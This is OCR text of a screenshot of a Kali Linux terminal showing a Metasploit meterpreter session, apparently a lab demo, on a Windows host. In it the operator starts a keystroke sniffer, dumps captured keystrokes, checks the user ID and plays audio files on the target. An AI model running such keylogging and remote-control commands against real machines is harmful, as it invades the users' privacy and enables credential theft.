 kali@kali: ~
kali
12:33 PM
71%
kali@kali: ~
kali-linux-2021.1-vmware-amd64
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
123123213
meterpreter > getuid
Server username: WIN-10\Limbo
meterpreter > play /home/kali/1.wav
[*] Playing /home/kali/1.wav...
[*] Done
meterpreter > play /home/kali/2.wav
[*] Playing /home/kali/2.wav...
[*] Done
meterpreter >